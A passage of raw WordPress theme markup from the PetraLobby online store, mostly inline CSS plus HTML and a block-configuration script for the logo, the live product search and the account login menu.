                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                }

/* phone */
@media (max-width: 767px){
.tdi_19 .tdb-logo-svg-wrap{
                    max-width: 18px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_19 .tdb-logo-svg-wrap svg{
                    width: 18px;
                    height: auto;
                }.tdi_19 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_19 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_19 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_19 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Raleway !important;font-size:15px !important;;
                }.tdi_19 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_19 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://petralobby.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" class="tdb-logo-img td-retina-data" data-retina="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" src="https://petralobby.com/wp-content/uploads/2022/02/logo_petra-removebg-preview-1.png" alt="Logo"  title=""  width="499" height="113" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PetraLobby</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_woo_products_live_search tdi_20 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-top:-1px !important;
margin-left:auto !important;
}

</style>
<style>
/* custom css */
.td_woo_products_live_search{
                    margin-bottom: 0;
                    z-index: 1000;
                    clear: none;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-block-inner{
                    position: relative;
                    display: inline-block;
                    width: 100%;
                }.td_woo_products_live_search .tdw-search-btn{
                    display: flex;
                    align-items: center;
                    position: relative;
                    text-align: center;
                    color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-btn:after{
                    visibility: hidden;
                    opacity: 0;
                    content: '';
                    display: block;
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    margin: 0 auto;
                    width: 0;
                    height: 0;
                    border-style: solid;
                    border-width: 0 6.5px 7px 6.5px;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    border-color: transparent transparent #4db2ec transparent;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open + .tdw-search-btn:after{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-search-icon,
                .td_woo_products_live_search .tdw-search-txt{
                    -webkit-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }.td_woo_products_live_search .tdw-search-icon-svg{
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }.td_woo_products_live_search .tdw-search-icon-svg svg{
                    height: auto;
                }.td_woo_products_live_search .tdw-search-icon-svg svg,
                .td_woo_products_live_search .tdw-search-icon-svg svg *{
                    fill: #4db2ec;
                }.td_woo_products_live_search .tdw-search-txt{
                    position: relative;
                    line-height: 1;
                }.td_woo_products_live_search .tdw-drop-down-search{
                    visibility: hidden;
                    opacity: 0;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    pointer-events: none;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-drop-down-search-inner{
                    position: relative;
                    max-width: 300px;
                    pointer-events: all;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form{
                    position: relative;
                    padding: 20px;
                    border-width: 3px 0 0;
                    border-style: solid;
                    border-color: #4db2ec;
                    pointer-events: auto;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form:before{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner{
                    position: relative;
                    display: flex;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    border: 1px solid #e1e1e1;
                    pointer-events: none;
                }.td_woo_products_live_search .tdw-search-form-btn,
                .td_woo_products_live_search .tdw-search-form-input{
                    height: auto;
                    min-height: 32px;
                }.td_woo_products_live_search .tdw-search-form-input{
                    color: #444;
                    flex: 1;
                    background-color: transparent;
                    border: 0;
                }.td_woo_products_live_search .tdw-search-form-input.tdw-search-nofocus{
                    color: transparent;
                    text-shadow: 0 0 0 #444;
                }.td_woo_products_live_search  .tdw-search-form-btn{
                    margin-bottom: 0;
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    z-index: 1;
                }.td_woo_products_live_search .tdw-search-form-btn:hover{
                    background-color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-form-btn i,
                .td_woo_products_live_search .tdw-search-form-btn span{
                    display: inline-block;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon{
                    position: relative;
                }.td_woo_products_live_search .tdw-search-form-btn i{
                    font-size: 12px;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon-svg{
                    line-height: 0;
                }.td_woo_products_live_search .tdw-search-form-btn svg{
                    width: 12px;
                    height: auto;
                }.td_woo_products_live_search .tdw-search-form-btn svg,
                .td_woo_products_live_search .tdw-search-form-btn svg *{
                    fill: #fff;
                    transition: all 0.3s ease;
                    -webkit-transition: all 0.3s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search{
                    visibility: hidden;
                    opacity: 0;
                    width: 100%;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search.tdw-regular-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-aj-search-results{
                    padding: 20px;
                    border-style: solid;
                    border-color: #ededed;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 1px 0;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search-results{
                    border-width: 0 0 1px;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child{
                    margin-bottom: 0;
                    padding-bottom: 0;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                    display: none;
                }.td_woo_products_live_search .tdw-aj-search-inner{
                    display: flex;
                    flex-wrap: wrap;
                    *zoom: 1;
                }.td_woo_products_live_search .tdw-aj-search-inner:before,
                .td_woo_products_live_search .tdw-aj-search-inner:after{
                    display: table;
                    content: '';
                    line-height: 0;
                }.td_woo_products_live_search .tdw-aj-search-inner:after{
                    clear: both;
                }.td_woo_products_live_search .result-msg{
                    padding: 4px 0 6px 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    font-style: italic;
                    background-color: #fff;
                }.td_woo_products_live_search .result-msg a{
                    color: #222;
                }.td_woo_products_live_search .result-msg a:hover{
                    color: #4db2ec;
                }.tdc-dragged .tdw-drop-down-search{
                    visibility: hidden !important;
                    opacity: 0 !important;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.td_woo_products_live_search .td_woo_product_module{
                    margin: 0 0 20px;
                    padding-bottom: 0;
                }.td_woo_products_live_search .td-module-container{
                    display: flex;
                }.td_woo_products_live_search .td-image-container{
                    width: 78px;
                    flex: 0 0 78px;
                    position: relative;
                    margin-right: 16px;
                }.td_woo_products_live_search .td-module-thumb{
                    margin-bottom: 0;
                }.td_woo_products_live_search .td-image-wrap{
                    display: block;
                    position: relative;
                    padding-bottom: 100%;
                }.td_woo_products_live_search .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td_woo_products_live_search .td-image-container img{
                    width: 100%;
                    display: block;
                }.td_woo_products_live_search .td_woo_product_module .onsale{
                    top: 0;
                    left: auto;
                    right: 0;
                    margin: 0;
                    padding: 6px;
                    min-width: 0;
                    min-height: 0;
                    background-color: #4db2ec;
                    color: #fff;
                    position: absolute;
                    font-size: 11px;
                    line-height: 1;
                    border: 0 solid #000;
                    border-radius: 0;
                }.td_woo_products_live_search .td-module-meta-info{
                    margin: 0;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_products_live_search .td-module-title{
                    margin: 0 0 5px;
                    padding: 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 1.3;
                }.td_woo_products_live_search .td_woo_product_module:hover .td-module-title{
                    color: #4db2ec;
                }body div.td_woo_products_live_search .star-rating{
                    float: none;
                    display: inline-block;
                    margin: 0 0 4px;
                    width: auto;
                    height: auto;
                    font-family: star;
                    overflow: hidden;
                    position: relative;
                    line-height: 1;
                    font-size: 1em;
                }body div.td_woo_products_live_search .star-rating:before,
                body div.td_woo_products_live_search .star-rating span:before{
                    position: relative;
                    top: 0;
                    left: 0;
                    font-size: 11px;
                }body div.td_woo_products_live_search .star-rating:before{
                    content: '\73\73\73\73\73';
                    color: #d3ced2;
                    float: left;
                }body div.td_woo_products_live_search .star-rating span:before{
                    content: '\53\53\53\53\53';
                }body div.td_woo_products_live_search .star-rating span{
                    padding-top: 0;
                    font-size: 0;
                    float: left;
                    top: 0;
                    left: 0;
                    position: absolute;
                    font-size: 0;
                }div.td_woo_products_live_search div.td_woo_product_module .price{
                    display: block;
                    margin-bottom: 10px;
                    font-family: Verdana, Geneva, sans-serif;
                    font-size: 11px;
                    line-height: 1.6;
                    font-weight: 600;
                    color: #111;
                }div.td_woo_products_live_search div.td_woo_product_module .price del{
                    font-size: 0.75em !important;
                    color: #9d9d9d;
                }div.td_woo_products_live_search div.td_woo_product_module .price ins{
                    font-weight: inherit;
                }.td_woo_products_live_search .td_woo_product_module a.button{
                    background: none #222;
                    font-size: 10px;
                    padding: 8px;
                    text-shadow: none;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    border-radius: 0;
                    box-shadow: none;
                }.td_woo_products_live_search .td_woo_product_module a.button:hover{
                    background-color: #4db2ec;
                }body .tdi_20 .tdw-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }body .tdi_20 .tdw-search-btn svg{
                    width: 20px;
                }body .tdi_20 .tdw-search-icon-svg{
                    width: 48px;
					height: 48px;
                }body .tdi_20{
                    display: inline-block;
                }body .tdi_20 .tdw-search-txt{
                    top: 0px;
                }body .tdi_20 .tdw-drop-down-search .tdw-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }body .tdi_20 .tdw-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_20 .tdw-drop-down-search-inner,
                body .tdi_20 .tdw-search-form,
                body .tdi_20 .tdw-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }body .tdi_20 .tdw-search-form-input{
                    padding: 6px 0;
                }body .tdi_20 .tdw-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }body .tdi_20 .tdw-search-form-btn-icon{
                    top: 0px;
                }body .tdi_20 .tdw-search-form-btn{
                    padding: 0 20px;
                
                    border-width: 0 0 1px 0;
                    border-style: solid;
                    border-color: #000;
                
                    color: #000000;
                
                    background-color: #ffffff;
                }body .tdi_20 .tdw-aj-search-results{
                    padding: 0 20px;
                }body .tdi_20 .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 0px;
                }body .tdi_20 .result-msg{
                    text-align: center;
                }body div.tdi_20 .td_woo_product_module{
					width: 100%;
                
					margin-bottom: 20px;
                
					padding-left: 10px;
					padding-right: 10px;
				}body div.tdi_20 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0;
				}body div.tdi_20 .tdw-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}body .tdi_20 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
					order: 1;
                
					display: block;
                }.ie10 .tdi_20 .td-image-container,
				.ie11 .tdi_20 .td-image-container{
				 	flex: 0 0 auto;
			    }body .tdi_20 .entry-thumb{
					background-position: center 50%;
				}body .tdi_20 .td-module-container{
					flex-direction: row;
                }body .tdi_20 .td-module-meta-info{
					order: 2;
                
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				
					padding: 2px 0 0;
				
					border-style: solid;
				
					align-self: flex-start;
                }body div.tdi_20 .td_woo_product_module .onsale{
					display: block;
                
					padding: 3px 5px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
					color: #000000;
                
					background-color: rgba(0,0,0,0);
                
					font-family:Oswald !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_20 .td-excerpt{
					display: none;
				}html body div.tdi_20 .star-rating{
					display: inline-block;
                }.tdi_20 .td-module-meta-info{
					align-items: flex-start;
                }body div.tdi_20 .td_woo_product_module a.button{
					border-style: solid;
                
					display: none;
                }body .tdi_20 .tdw-search-btn svg,
                body .tdi_20 .tdw-search-btn svg *{
                    fill: #000000;
                }body .tdi_20 .tdw-search-btn .tdw-search-txt{
                    color: #000000;
                }body .tdi_20 .tdw-search-btn:after{
                    border-bottom-color: #ffffff;
                }body .tdi_20 .tdw-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_20 .tdw-search-form-inner{
                    background-color: rgba(0,0,0,0);
                }body .tdi_20 .tdw-search-form-btn svg,
                body .tdi_20 .tdw-search-form-btn svg *{
                    fill: #000000;
                }body .tdi_20 .tdw-search-form-btn:hover{
                    background-color: #ffffff;
                
                    border-color: #dd3333;
                }body .tdi_20 .result-msg a:hover{
                    color: #dd3333;
                }body div.tdi_20 .td_woo_product_module:hover .td-module-title a{
					color: #dd3333;
                }body div.tdi_20 .tdw-search-txt{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }body div.tdi_20 .tdw-search-form-input{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_20 .tdw-search-form-btn{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_20 .result-msg{
                    font-family:Raleway !important;font-size:11px !important;font-style:normal !important;
                }body div.tdi_20 .td-module-title{
				    font-family:Raleway !important;
                }body div.tdi_20 div.td_woo_product_module .price{
					font-family:Oswald !important;font-size:14px !important;font-weight:500 !important;
                }body div.tdi_20 div.td_woo_product_module .price del{
					font-family:Oswald !important;font-size:11px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body div.tdi_20 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_20 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body div.tdi_20 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_20 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_20 .tdw-drop-down-search{
                    top: calc(100% + 2px);
                }body .tdi_20 .tdw-search-btn:after{
                    bottom: -2px;
                }body .tdi_20 .tdw-drop-down-search .tdw-drop-down-search-inner{
                    max-width: 100%;
                }body div.tdi_20 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_20 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}body div.tdi_20 .tdw-search-form-input{
                    font-family:Raleway !important;font-size:16px !important;font-weight:600 !important;
                }
}
</style><div class="tdw-block-inner td-fix-index"><div class="tdw-drop-down-search" aria-labelledby="tdw-search-button"><div class="tdw-drop-down-search-inner"><form method="get" class="tdw-search-form" action="https://petralobby.com/"><div class="tdw-search-form-inner"><input class="tdw-search-form-input" type="text" value="" name="s" autocomplete="off" placeholder="Search store..."/><button class="wpb_button wpb_btn-inverse btn tdw-search-form-btn" type="submit"><span>Search</span></button><input type="hidden" name="post_type" value="product" /></div></form><div class="tdw-aj-search"></div></div></div><a href="#" role="button" class="tdw-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdw-search-icon tdw-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div><div class="td_block_wrap td_woo_menu_login tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.td_woo_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.td_woo_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.td_woo_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.td_woo_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 200px;
                    font-size: 13px;
                    line-height: 1.2;
                    opacity: 0;
                    visibility: hidden;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                    left: 6px;
                }.td_woo_menu_login .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                    margin-right: -12px;
                }.td_woo_menu_login .tdw-wml-menu-header,
                .td_woo_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.td_woo_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.td_woo_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.td_woo_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.td_woo_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-list li a,
                .td_woo_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu-list li a:hover,
                .td_woo_menu_login .tdw-wml-menu-list a.is-active,
                .td_woo_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.td_woo_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.td_woo_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.td_woo_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{
                    display: block;
                }body .tdi_21 .tdw-wml-icon{
                    font-size: 22px;
                }body .tdi_21 .tdw-wml-avatar{
                    display: block;
                }body .tdi_21 .tdw-wml-icon-wrap,
                body .tdi_21 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_21 .tdw-wml-user{
                    top: 0px;
                
                    display: none;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_21 .td_block_inner{
                    text-align: left;
                }body .tdi_21{
                    display: inline-block;
                }body .tdi_21 .tdw-wml-menu-inner{
                    right: 8%;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_21 .tdw-wml-menu{
                    left: 50%;
                    right: auto;
                    transform: translateX(-50%);
                }body .tdi_21 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 15px 20px;
                
                    border-bottom-style: solid;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_21 .tdw-wml-account .tdw-wml-menu-content{
                    padding: 15px 20px;
                }body .tdi_21 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_21 .tdw-wml-menu-footer{
                    padding: 15px 20px;
                
                    border-top-style: solid;
                }body .tdi_21 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 15px 20px;
                
                    border-bottom-style: solid;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_21 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 15px 20px;
                }body .tdi_21 .tdw-wml-login-link{
                    padding: 10px 18px;
                
                    border-style: solid;
                
                    border-radius: 2px;
                
                    background-color: #000000;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_21 .tdw-wml-menu-list li a:hover,
                body .tdi_21 .tdw-wml-menu-list a.is-active{
                    color: #dd3333;
                }body .tdi_21 .tdw-wml-account .tdw-wml-menu-footer a:hover{
                    color: #dd3333;
                }body .tdi_21 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,
                body .tdi_21 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{
                    fill: #dd3333;
                }body .tdi_21 .tdw-wml-login-link:hover{
                    background-color: #dd3333;
                }body .tdi_21 .tdw-wml-register-link:hover{
                    color: #dd3333;
                }body .tdi_21 .tdw-wml-menu-list li{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_21 .tdw-wml-account .tdw-wml-menu-footer{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_21 .tdw-wml-register-link{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }

/* phone */
@media (max-width: 767px){
body .tdi_21 .tdw-wml-menu:before{
                    height: 15px;
                }body .tdi_21 .tdw-wml-avatar:after,
                body .tdi_21 .tdw-wml-icon-wrap:after,
                body .tdi_21 .tdw-wml-link:after{
                    bottom: -15px;
                }body .tdi_21 .tdw-wml-menu-inner{
                    right: 42%;
                }
}
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"inline":"yes","guest_tdicon":"td-icon-profile","toggle_txt":"My account","menu_gh_txt":"Get into your account.","tdc_css":"[base64]","show_version":"guest","f_toggle_font_family":"507","f_toggle_font_weight":"600","show_menu":"yes","f_uh_font_family":"507","f_uh_font_size":"11","f_gh_font_family":"507","f_gh_font_size":"11","f_btn1_font_family":"507","f_btn1_font_weight":"600","f_btn2_font_family":"507","f_btn2_font_weight":"600","f_btn1_font_size":"11","f_btn2_font_size":"11","menu_gc_btn1_radius":"2","menu_gc_btn1_bg_color":"#000000","menu_gc_btn1_bg_color_h":"#dd3333","menu_gc_btn1_padd":"10px 18px","menu_horiz_align":"content-horiz-center","f_links_font_family":"507","f_uf_font_family":"507","f_links_font_size":"11","f_uf_font_size":"11","menu_ul_link_color_h":"#dd3333","menu_uf_txt_color_h":"#dd3333","menu_shadow_shadow_size":"10","menu_shadow_shadow_color":"rgba(0,0,0,0.05)","menu_uh_padd":"15px 20px","menu_ul_padd":"15px 20px","menu_ulo_padd":"15px 20px","menu_gh_padd":"15px 20px","menu_gc_padd":"15px 20px","f_links_font_weight":"600","f_uh_font_weight":"600","f_uf_font_weight":"600","f_gh_font_weight":"600","menu_gc_btn2_color_h":"#dd3333","toggle_hide":"eyJwb3J0cmFpdCI6InllcyIsImFsbCI6InllcyJ9","icon_size":"22","menu_offset_horiz":"eyJhbGwiOiI4IiwicGhvbmUiOiI0MiJ9","menu_offset_top":"eyJwaG9uZSI6IjE1In0=","block_type":"td_woo_menu_login","separator":"","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button 